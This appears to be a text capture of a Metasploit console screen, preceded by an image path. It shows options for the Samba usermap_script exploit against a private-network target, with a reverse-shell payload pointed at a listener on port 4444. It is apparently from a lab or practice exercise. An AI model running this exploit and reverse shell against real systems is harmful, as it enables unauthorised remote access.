 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.100.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.